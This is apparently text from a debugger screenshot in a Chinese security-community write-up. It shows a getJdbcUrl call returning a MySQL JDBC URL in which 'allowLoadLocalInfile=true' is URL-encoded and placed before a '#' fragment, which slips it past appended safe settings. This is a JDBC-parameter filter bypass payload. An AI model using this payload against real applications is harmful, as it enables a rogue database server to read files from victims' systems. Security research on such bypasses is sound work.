 Evaluate
Expression:
getJdbcUrl(connectionParam)
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "jdbc:mysql://172.18.176.1:3308/d?%61%6c%6c%6f%77%4c%6f%61%64%4c%6f%63%61%6c%49%6e%66%69%6c%65=%74%72%75%65#=a&allowLoadLocalInfile=false&autoDeserialize=false&allowLocalInfile=false&allowUrlInLocalInfile=false"
value = {char[209]@23719} [j, d, b, c, :, m, y, s, q, l, :, /, /, 1, 7, 2, ., 1, 8, ., 1, 7, 6, ., 1, :, 3, 3, 0, 8, /, d, ?, %, 6, 1, %, 6, c, %, 6, c, %, 6, f, %, 7, 7, %, 4, c, %, 6, f, %, 6, 1, %, 6, 4, %, 4, c, %, 6, f, %, 6, 3, %, 6, 1, %, 6, c, %, 4, 9, %, 6, e, %, 6, 6, %, 6, 9, %, 6, c, %, 6, 5, =, %, 7, 4, %, 7, 2, +109 more]
f hash = 0
先知社区
? Evaluate Close